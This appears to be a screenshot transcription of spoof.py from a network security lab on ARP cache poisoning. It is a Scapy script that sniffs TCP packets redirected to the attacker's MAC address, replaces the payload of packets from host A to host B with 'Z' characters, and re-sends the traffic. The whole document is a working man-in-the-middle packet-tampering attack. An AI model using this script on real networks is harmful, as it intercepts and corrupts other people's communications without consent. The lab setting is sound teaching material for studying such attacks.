 Open
spoof.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A="10.9.0.5"
5 MAC_A="02:42:0a:09:00:05"
6 IP_B="10.9.0.6"
7 MAC_B="02:42:0a:09:00:06"
8
9 def spoof_pkt(pkt):
10         if pkt[IP].src==IP_A and pkt[IP].dst==IP_B:
11                 newpkt=IP(bytes(pkt[IP]))
12                 del(newpkt.chksum)
13                 del(newpkt[TCP].payload)
14                 del(newpkt[TCP].chksum)
15
16                 if pkt[TCP].payload:
17                         data=pkt[TCP].payload.load
18                         datalen=len(data)
19                         newdata='Z'*datalen
20                         send(newpkt/newdata)
21                 else:
22                         send(newpkt)
23         elif pkt[IP].src==IP_B and pkt[IP].dst==IP_A:
24                 newpkt=IP(bytes(pkt[IP]))
25                 del(newpkt.chksum)
26                 del(newpkt[TCP].chksum)
27                 send(newpkt)
28
29 f='tcp and ether dst 02:42:0a:09:00:69'
30 pkt=sniff(iface='eth0',filter=f,prn=spoof_pkt)